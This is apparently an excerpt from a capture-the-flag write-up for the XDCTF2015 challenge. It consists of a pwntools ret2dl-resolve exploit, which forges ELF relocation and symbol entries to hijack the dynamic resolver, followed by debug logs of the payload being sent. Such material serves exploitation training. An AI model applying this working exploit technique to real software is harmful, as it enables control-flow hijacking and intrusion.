 ## write cmd="/bin/sh"
rop = ROP('./bed0c68697f74e649f3e1c64ff7838b8')
sh = "/bin/sh"
plt0 = elf.get_section_by_name('.plt').header.sh_addr
rel_plt = elf.get_section_by_name('.rel.plt').header.sh_addr
dynsym = elf.get_section_by_name('.dynsym').header.sh_addr
dynstr = elf.get_section_by_name('.dynstr').header.sh_addr
faker_reloc_addr =  base_stage + 28 ## write:rel_addr 4*7 == 28
index_offset = faker_reloc_addr - rel_plt ## plt: push index_offset
## r_offset -> write: got
r_offset = elf.got['write']
## faker_sym
faker_sym_addr = base_stage + 36 ##  28 + 2*4  == 36
align = 0x10 - ((faker_sym_addr - dynsym) & 0xf) # aligin 0x10
faker_sym_addr += align
index_sym = (faker_sym_addr - dynsym)/0x10 # struct {0x10}Elf32_Sym
## write:Elf32_Rel {r_offset, r_info }
r_info = (index_sym << 8) | 0x7 # r_info>>8 = index_sym | R_386_JUMP_SLOT
faker_reloc = p32(r_offset) + p32(r_info)
## write: LOAD:08048228  Elf32_Sym <0x00000054, 0, 0, 12h, 0, 0> ; "write"
st_name = 0x00000054
faker_sym = flat(st_name,0,0,0x12)
rop.raw(base_stage)
rop.raw(plt0)
rop.raw(index_offset)
rop.raw('aaaa')
rop.raw(1)
rop.raw(base_stage + 80)
rop.raw(len(sh))
rop.raw(faker_reloc)
rop.raw('a'*align) ## padding to align
rop.raw(faker_sym)
rop.raw('a' * (80 - len(rop.chain())))
rop.raw(sh)
rop.raw('a' * (100 - len(rop.chain())))
PIE:      No PIE (0x8048000)
[+] Starting local process './bed0c68697f74e649f3e1
[DEBUG] PLT 0x8048380 setbuf
[DEBUG] PLT 0x8048390 read
[DEBUG] PLT 0x80483a0 __gmon_start__
[DEBUG] PLT 0x80483b0 __libc_start_main
[DEBUG] PLT 0x80483c0 write
[*] Loaded 12 cached gadgets for './bed0c68697f74e6
[DEBUG] Received 0x17 bytes:
'Welcome to XDCTF2015~!\n'
0x804a820
[DEBUG] Sent 0x85 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61
*
00000060  61 61 61 61  61 61 61 61  61 61 61 61
00000070  90 83 04 08  81 84 04 08  00 00 00 00
00000080  64 00 00 00  0a
00000085
[DEBUG] PLT 0x8048380 setbuf
[DEBUG] PLT 0x8048390 read
[DEBUG] PLT 0x80483a0 __gmon_start__
[DEBUG] PLT 0x80483b0 __libc_start_main
[DEBUG] PLT 0x80483c0 write
[DEBUG] Sent 0x67 bytes:
00000000  20 a8 04 08  70 83 04 08  24 25 00 00
00000010  01 00 00 00  70 a8 04 08  07 00 00 00
00000020  07 67 02 00  61 61 61 61  54 00 00 00
00000030  00 00 00 00  12 00 00 00  61 61 61 61
00000040  61 61 61 61  61 61 61 61  61 61 61 61
00000050  2f 62 69 6e  2f 73 68 75  61 61 61 61
00000060  61 61 61 61  61 61 0a
00000067
[*] Switching to interactive mode
[DEBUG] Received 0x7 bytes:
'/bin/sh'
/bin/sh[*] Got EOF while reading in interactive